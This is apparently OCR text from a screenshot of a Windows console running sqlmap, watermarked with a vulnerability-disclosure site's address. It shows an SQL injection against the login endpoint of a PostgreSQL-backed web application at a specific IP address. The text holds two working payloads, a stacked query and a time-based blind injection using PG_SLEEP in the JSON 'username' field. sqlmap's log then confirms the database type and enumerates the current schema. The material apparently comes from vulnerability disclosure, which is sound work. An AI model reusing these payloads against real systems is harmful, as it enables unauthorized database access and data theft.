 管理员: C:\Windows\system32\cmd.exe
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: mode=151&json={"username":"admin');SELECT PG_SLEEP(30)--","password":"admin","languageid":"2","br
owser":"_NaN"}&__RequestType=ajax&t=
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: mode=151&json={"username":"admin') AND 5736=(SELECT 5736 FROM PG_SLEEP(30)) AND ('MetT'='MetT","p
assword":"admin","languageid":"2","browser":"_NaN"}&__RequestType=ajax&t=
---
[01:14:02] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[01:14:02] [INFO] fetching current database
[01:14:02] [WARNING] time-based comparison requires larger statistical model, please wait......................
.........
[01:14:40] [WARNING] it is very important not to stress the network adapter during usage of time-based payload
s to prevent potential errors
public
[01:26:21] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to datab
ase names on other DBMSes
current schema (equivalent to database on PostgreSQL):    'public'
[01:26:21] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\219.139.51.23
7'
[*] shutting down at 01:26:21
C:\Python27\sqlmapproject-sqlmap-763b72a>
www.wooyun.org